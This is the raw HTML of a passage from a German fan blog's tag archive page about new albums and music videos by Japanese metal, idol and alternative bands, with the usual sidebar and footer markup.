<a href="https://jmusic-freunde.de/musik/neues-lovebites-album-judgment-day-erscheint-am-22-februar-2023/"><img width="1422" height="800" src="https://jmusic-freunde.de/wp-content/uploads/2022/11/Titel.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/11/Titel.jpeg?w=1422&amp;ssl=1 1422w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/11/Titel.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/11/Titel.jpeg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/11/Titel.jpeg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/11/Titel.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1422px) 100vw, 1422px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <article class="small">
                    <div class="mg-blog-category">
                            <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/metal/" alt="Alle Beiträge in Metal anzeigen"> 
                                 Metal
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a> 
                    </div>
                    <h4 class="entry-title title"><a href="https://jmusic-freunde.de/musik/neues-lovebites-album-judgment-day-erscheint-am-22-februar-2023/">Neues LOVEBITES-Album &#8222;Judgment Day&#8220; erscheint am 22. Februar 2023!</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2022/11/">
                25. November 2022                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/mipometal/">
                <i class="fas fa-user-circle"></i>MipoMetal            </a>
            
                          
    </div> 
                    <p>Endlich! Das lange Warten hat bald ein Ende! LOVEBITES werden nach drei endlos erscheinenden Jahren am Mittwoch, den 22. Februar&hellip;</p>
                </article>
            </div>
        </div>
            <div id="post-580" class="col-md-6 post-580 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-idol category-musik category-musikvideo tag-codomomental tag-idol tag-musikvideo tag-neues-album tag-video tag-zenbu-kimi-no-seida">
       <!-- mg-posts-sec mg-posts-modul-6 -->
            <div class="mg-blog-post-box"> 
                         
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://jmusic-freunde.de/allgemein/neues-musikvideo-von-zenbu-kimi-no-seida/"><img width="2048" height="1146" src="https://jmusic-freunde.de/wp-content/uploads/2022/05/FRvMeUKaQAABa4A.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/05/FRvMeUKaQAABa4A.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/05/FRvMeUKaQAABa4A.jpg?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/05/FRvMeUKaQAABa4A.jpg?resize=1024%2C573&amp;ssl=1 1024w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/05/FRvMeUKaQAABa4A.jpg?resize=768%2C430&amp;ssl=1 768w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/05/FRvMeUKaQAABa4A.jpg?resize=1536%2C860&amp;ssl=1 1536w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/05/FRvMeUKaQAABa4A.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/05/FRvMeUKaQAABa4A.jpg?w=1920&amp;ssl=1 1920w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <article class="small">
                    <div class="mg-blog-category">
                            <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/idol/" alt="Alle Beiträge in Idol anzeigen"> 
                                 Idol
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musikvideo/" alt="Alle Beiträge in Musikvideo anzeigen"> 
                                 Musikvideo
                             </a> 
                    </div>
                    <h4 class="entry-title title"><a href="https://jmusic-freunde.de/allgemein/neues-musikvideo-von-zenbu-kimi-no-seida/">Neues Musikvideo von Zenbu Kimi No Seida!</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2022/05/">
                2. Mai 2022                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/codomomentality/">
                <i class="fas fa-user-circle"></i>Codomomentality            </a>
            
                          
    </div> 
                    <p>Neues von Codomomental! Diesmal geht es um Flagschiff Zenbu Kimi No Seida (Zenkimi) Vor 5 Tagen hat die Gruppe rund&hellip;</p>
                </article>
            </div>
        </div>
            <div id="post-385" class="col-md-6 post-385 post type-post status-publish format-standard has-post-thumbnail hentry category-metal category-musik tag-bridear tag-metal tag-neues-album">
       <!-- mg-posts-sec mg-posts-modul-6 -->
            <div class="mg-blog-post-box"> 
                         
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://jmusic-freunde.de/musik/bridears-neues-album-aegis-of-athena-erscheint-am-20-april/"><img width="1200" height="1200" src="https://jmusic-freunde.de/wp-content/uploads/2022/02/Athena-Cover.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/02/Athena-Cover.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/02/Athena-Cover.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/02/Athena-Cover.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/02/Athena-Cover.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/02/Athena-Cover.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/02/Athena-Cover.jpg?resize=400%2C400&amp;ssl=1 400w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <article class="small">
                    <div class="mg-blog-category">
                            <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/metal/" alt="Alle Beiträge in Metal anzeigen"> 
                                 Metal
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a> 
                    </div>
                    <h4 class="entry-title title"><a href="https://jmusic-freunde.de/musik/bridears-neues-album-aegis-of-athena-erscheint-am-20-april/">BRIDEAR&#8217;s neues Album &#8222;AEGIS OF ATHENA&#8220; erscheint am 20. April</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2022/02/">
                24. Februar 2022                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/mipometal/">
                <i class="fas fa-user-circle"></i>MipoMetal            </a>
            
                          
    </div> 
                    <p>Die Metal-Bräute BRIDEAR bringen am 20. April ihr neues Album &#8222;AEGIS OF ATHENA&#8220; heraus. Der Band-Seite ist dazu folgendes zu&hellip;</p>
                </article>
            </div>
        </div>
            <div id="post-300" class="col-md-6 post-300 post type-post status-publish format-standard has-post-thumbnail hentry category-alternativ category-musik tag-neues-album tag-ota-ya">
       <!-- mg-posts-sec mg-posts-modul-6 -->
            <div class="mg-blog-post-box"> 
                         
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://jmusic-freunde.de/musik/neues-album-der-ota-famillie/"><img width="400" height="400" src="https://jmusic-freunde.de/wp-content/uploads/2021/12/Ota-ya.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/12/Ota-ya.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/12/Ota-ya.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/12/Ota-ya.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <article class="small">
                    <div class="mg-blog-category">
                            <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/alternativ/" alt="Alle Beiträge in Alternativ anzeigen"> 
                                 Alternativ
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a> 
                    </div>
                    <h4 class="entry-title title"><a href="https://jmusic-freunde.de/musik/neues-album-der-ota-famillie/">Neues Album der Ota Famillie</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2021/12/">
                5. Dezember 2021                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/admin/">
                <i class="fas fa-user-circle"></i>Sakura            </a>
            
                          
    </div> 
                    <p>Ota-ya haben uns für den 22.02.2022 (cooles Datum, oder?) ihr zweites Album angekündigt. Es trägt den Titel Shiki Oriori ≪Tracklist≫※Order&hellip;</p>
                </article>
            </div>
        </div>
                <div class="col-md-12 text-center d-md-flex justify-content-center">
                           
        </div>
</div>        </div>
                
        <!--/col-md-8-->
                <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;padding:1em 0;"> <h3><a style="text-decoration:none;" href="https://www.zeitverschiebung.net/de/country/jp"><span style="color:gray;">Aktuelle Uhrzeit / Ortszeit</span><br />Japan</a></h3> <iframe src="https://www.zeitverschiebung.net/clock-widget-iframe-v2?language=de&size=medium&timezone=Asia%2FTokyo" width="100%" height="115" frameborder="0" seamless></iframe> <small style="color:gray;">&copy; <a href="https://www.zeitzonenrechner.net/" style="color: gray;">Zeitzonenrechner</a></small> </div></div></div><div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://jmusic-freunde.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Suchen</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></div><div id="gtranslate-2" class="mg-widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-60108584"></div></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archiv</h6></div>
			<ul>
					<li><a href='https://jmusic-freunde.de/2023/04/'>April 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2023/03/'>März 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/11/'>November 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/09/'>September 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/08/'>August 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/04/'>April 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/03/'>März 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://jmusic-freunde.de/2021/11/'>November 2021</a></li>
	<li><a href='https://jmusic-freunde.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://jmusic-freunde.de/2021/09/'>September 2021</a></li>
			</ul>

			</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">Neueste Kommentare</h6></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.coast-is-clear.blogspot.com" class="url" rel="ugc external nofollow">Peter</a></span> bei <a href="https://jmusic-freunde.de/allgemein/lonesome_blue-ein-neuer-stern-am-japanischen-metal-himmel/#comment-19">Lonesome_Blue, ein neuer Stern am japanischen Metal-Himmel</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://jmusic-freunde.de/musik/greed-das-neue-video-von-bridear/" class="url" rel="ugc">GREED &#8211; Das neue Video von BRIDEAR &#8211; J-Music Freunde Germany</a></span> bei <a href="https://jmusic-freunde.de/musik/bridears-neues-album-aegis-of-athena-erscheint-am-20-april/#comment-6">BRIDEAR&#8217;s neues Album &#8222;AEGIS OF ATHENA&#8220; erscheint am 20. April</a></li></ul></div><style>.pp-tab-status {
    background: rgba(247, 245, 231, 0.7);
    padding: 10px 8px;
    margin: 0;
    color: #141412;
    border-radius: 5px;
    max-width: 350px;
}

.pp-tab-status a {
    color: #bc360a !important;
}

.pp-tab-widget-form {
    background: #edeff1;
    padding-bottom: 20px;
    margin: 10px auto;
    width: 100%;
    max-width: 350px;
    position: relative;
    font-family: Helvetica, Arial, sans-serif;
}

.pp-tab-widget-form li.remember-login {
    margin-bottom: 10px;
}

.pp-tab-widget-form .pp-tab-widget {
    color: #fff !important;
    background: #2f4154;
    height: 40px;
    margin: 0;
    padding: 0;
    list-style-type: none;
    width: 100%;
    position: relative;
    display: block;
    margin-bottom: 20px;
}

.pp-tab-widget-form .pp-tab-widget li {
    color: #fff !important;
    width: 30%;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
}

.pp-tab-widget-form ul li:before {
    content: none  !important;
}

.pp-tab-widget-form .pp-tab-widget a {
    color: #fff !important;
    background: #2f4154;
    display: block;
    float: left;
    text-decoration: none;
    font-size: 16px;
    padding: 5px 6px;

}

.pp-tab-widget-form .pp-tab-widget li:last-child a {
    border-right: none;
    width: 90%;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}

.pp-tab-widget-form ul.pp-tab-widget {
    margin-left: 0 !important;
}


.pp-tab-widget-form .pp-tab-widget a.pp-active {
    border-top: 4px solid #1abc9c;
    padding: 3px 6px;
    border-right: none;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    transition: all 0.5s linear;
}

.pp-tab-widget-form .pp-tab-widget a.focus {
    color: #2f4154 !important;
    outline: none !important;
}

.pp-tab-widget-form .pp-form-action {
    padding: 0 20px;
    position: relative;
}

.pp-tab-widget-form .pp-form-action h1 {
    font-size: 22px;
    font-weight: 500;
    margin: 0;
    padding-bottom: 10px;
}

.pp-tab-widget-form .pp-form-action .heading {
    font-size: 22px;
    font-weight: 500;
    margin: 0;
    padding-bottom: 10px;
}

.pp-tab-widget-form .pp-form-action p {
    font-size: 12px;
    padding-bottom: 10px;
    line-height: 25px;
}

.pp-tab-widget-form .tab-widget input[type=text],
.pp-tab-widget-form .tab-widget input[type=email],
.pp-tab-widget-form .tab-widget input[type=password] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: 40px;
    margin-bottom: 10px;
    padding-left: 15px;
    background: #fff;
    border: none;
    color: #6d7680;
    outline: none;
}

.pp-tab-widget-form .pp-show {
    display: block;
}

.pp-tab-widget-form .pp-hide {
    display: none;
}

.pp-tab-widget-form input.tb-button {
    border: none;
    display: block;
    background: #136899;
    height: 40px;
    width: 100%;
    color: #ffffff;
    text-align: center;
    border-radius: 5px;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    transition: all 0.15s linear;
}

.pp-tab-widget-form input.tb-button:hover {
    background: #1e75aa;
}

.pp-tab-widget-form input.tb-button:active {
    background: #136899;
}

.pp-tab-widget-avatar img {
    display: block;
    border-radius: 50%;
    height: 190px;
    margin: 0 auto 10px !important;
    padding: 2px;
    text-align: center;
    width: 190px;
    float: none !important;
}

.pp-tabbed-user-panel {
    border-radius: 6px;
    text-align: center;
}

.pp-tabbed-user-panel-title {
    font-size: 20px;
    margin: 0;
}

.pp-tabbed-user-panel p {
    font-size: 15px;
    margin-bottom: 23px;
}

.pp-tabbed-btn {
    border: none;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.4;
    border-radius: 4px;
    padding: 10px 15px;
    -webkit-font-smoothing: subpixel-antialiased;
    -webkit-transition: border .25s linear,color .25s linear,background-color .25s linear;
    transition: border .25s linear,color .25s linear,background-color .25s linear;
}

.pp-tabbed-btn-inverse {
    color: #fff!important;
    background-color: #34495e;
}html body .pp-tab-widget-form .pp-2fa {display:none;}</style><div class="mg-wid-title"><h6 class="wtitle">Login / Sign up</h6></div><div id="pp_tabbed_widget-2" class="mg-widget widget_pp_tabbed_widget">            <div class="pp-tab-widget-form">
                <ul class="pp-tab-widget">
                    <li>
                        <a href="#pp-login" class="pp-active">Login</a>
                    </li>
                    <li>
                        <a href="#pp-register">Register</a>
                    </li>
                    <li>
                        <a href="#pp-reset">Forgot?</a>
                    </li>
                </ul>
                <div id="pp-login" class="pp-form-action pp-show">
                    <div class="heading">Have an account?</div>
                    <form data-pp-form-submit="login" method="post" action="/tag/neues-album/">
                        <ul class="tab-widget" style="list-style: none">
                            <li>
                                                                <input type="hidden" name="is-pp-tab-widget" value="true">
                                <input type="text" name="tabbed-login-name" value="" placeholder="Username or Email" required/>
                            </li>
                            <li>
                                <input name="tabbed-login-password" value="" type="password" placeholder="Password" required/>
                            </li>

                            <li class="pp-2fa">
                                [pp-2fa class=""]                            </li>

                            <li>
                                <input data-pp-submit-label="Log In" data-pp-processing-label="Processing" name="tabbed_login_submit" type="submit" value="Log In" class="tb-button"/>
                            </li>
                        </ul>
                    </form>
                </div>
                <!--/#login.pp-form-action-->
                <div id="pp-register" class="pp-form-action pp-hide">
                    <div class="heading">Don't have an account?</div>

                    <div class="tab-widget">
                        <form data-pp-form-submit="signup" method="post" action="/tag/neues-album/">
                            <ul class="tab-widget" style="list-style: none">
                                <li>
                                    <input type="hidden" name="is-pp-tab-widget" value="true">
                                    <input type="text" name="tabbed-reg-username" placeholder="Username" value="" required/>
                                </li>
                                <li>
                                    <input type="email" name="tabbed-reg-email" placeholder="Email" value="" required/>
                                </li>
                                <li>
                                    <input type="password" name="tabbed-reg-password" placeholder="Password" value="" required/>
                                </li>
                                <li>
                                    <input data-pp-submit-label="Sign Up" data-pp-processing-label="Processing" name="tabbed_reg_submit" type="submit" value="Sign Up" class="tb-button"/>
                                </li>
                            </ul>
                        </form>
                    </div>
                </div>

                <div id="pp-reset" class="pp-form-action pp-hide">
                    <div class="heading">
                        Forgot Password?                    </div>

                    <div class="tab-widget">
                        <form data-pp-form-submit="passwordreset" method="post" action="/tag/neues-album/">
                            <ul class="tab-widget" style="list-style: none">
                                <li>
                                    <input name="tabbed-user-login" value="" type="text" placeholder="Username or E-mail:" required/>
                                    <input type="hidden" name="is-pp-tab-widget" value="true">
                                </li>
                                <li>
                                    <input data-pp-submit-label="Get New Password" data-pp-processing-label="Processing" name="tabbed_reset_passkey" type="submit" value="Get New Password" class="tb-button"/>
                                </li>
                            </ul>
                        </form>
                    </div>
                </div>
            </div>
            </div>	</div>
</aside><!-- #secondary -->
        </aside>
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/0001277963.1678249843orig-1-1-e1681928763496.jpg');" >
                            <a class="link-div" href="https://jmusic-freunde.de/allgemein/%e9%9f%b3%e7%be%bd-otoha-aka-serina-ehemals-rick-rack-fern-planet-elfin-planet-ist-mit-einer-neuen-ep-zurueck/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/%e9%9f%b3%e7%be%bd-otoha-aka-serina-ehemals-rick-rack-fern-planet-elfin-planet-ist-mit-einer-neuen-ep-zurueck/" title="Permalink to: 音羽-otoha (aka SERINA, ehemals Rick Rack, Fern Planet, Elfin Planet) ist mit einer neuen EP zurück!"> 音羽-otoha (aka SERINA, ehemals Rick Rack, Fern Planet, Elfin Planet) ist mit einer neuen EP zurück!</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/04/">
                19. April 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/juergenkenobi/">
                <i class="fas fa-user-circle"></i>Jürgen Kenobi            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/Logo-4-scaled.jpg');" >
                            <a class="link-div" href="https://jmusic-freunde.de/allgemein/j-pop-news-1-ado-sayaka-yamamoto/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musikvideo/" alt="Alle Beiträge in Musikvideo anzeigen"> 
                                 Musikvideo
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/pop/" alt="Alle Beiträge in Pop anzeigen"> 
                                 Pop
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/rock/" alt="Alle Beiträge in Rock anzeigen"> 
                                 Rock
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/j-pop-news-1-ado-sayaka-yamamoto/" title="Permalink to: J-Pop News #1: Ado &#8211; Sayaka Yamamoto"> J-Pop News #1: Ado &#8211; Sayaka Yamamoto</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/04/">
                18. April 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/juergenkenobi/">
                <i class="fas fa-user-circle"></i>Jürgen Kenobi            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/Titel2.png');" >
                            <a class="link-div" href="https://jmusic-freunde.de/musik/rock/shonen-knife-live-in-bochum-rock-city/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/konzertbericht/" alt="Alle Beiträge in Konzertbericht anzeigen"> 
                                 Konzertbericht
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/rock/" alt="Alle Beiträge in Rock anzeigen"> 
                                 Rock
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/musik/rock/shonen-knife-live-in-bochum-rock-city/" title="Permalink to: SHONEN KNIFE Live in &#8222;Bochum Rock City&#8220;"> SHONEN KNIFE Live in &#8222;Bochum Rock City&#8220;</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/04/">
                3. April 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/mipometal/">
                <i class="fas fa-user-circle"></i>MipoMetal            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            >
                            <a class="link-div" href="https://jmusic-freunde.de/allgemein/man-with-a-mission-und-radwimps-auf-europatour/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/man-with-a-mission-und-radwimps-auf-europatour/" title="Permalink to: Man with a Mission und Radwimps auf Europatour"> Man with a Mission und Radwimps auf Europatour</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/03/">
                18. März 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/junichi/">
                <i class="fas fa-user-circle"></i>Junichi            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://jmusic-freunde.de/" rel="home">J-Music Freunde Germany</a></p>
                              <p class="site-description-footer">Wir sind mehr, als nur News</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/jmusicfreundegermany"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/JMusicFreunde">
                                    <span class="icon-soci twitter"><i class="fab fa-twitter"></i></span></a></li>
                                                                         
                                                                        <li><a target="_blank"  href="https://www.instagram.com/jmusicfreunde"><span class="icon-soci instagram"><i class="fab fa-instagram"></i></span>
                                    </a></li>
                                                                                                            <li><a target="_blank"  href="https://www.youtube.com/channel/UCxKrlQkHVduy07QWbe7pfyg">
                                    <span class="icon-soci youtube"><i class="fab fa-youtube"></i></span></a></li>
                                    
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://de.wordpress.org/">
								Stolz präsentiert von WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup von <a href="https://themeansar.com/" rel="designer">Themeansar</a>								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul id="menu-menu-2" class="info-right"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a class="nav-link" title="Start" href="https://jmusic-freunde.de/">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a class="nav-link" title="Bewirb dich" href="https://jmusic-freunde.de/bewirb-dich/">Bewirb dich</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a class="nav-link" title="Team" href="https://jmusic-freunde.de/team/">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Impressum" href="https://jmusic-freunde.de/impressum/" data-toggle="dropdown" class="dropdown-toggle">Impressum </a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a class="dropdown-item" title="Cookie-Richtlinie (EU)" href="https://jmusic-freunde.de/impressum/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
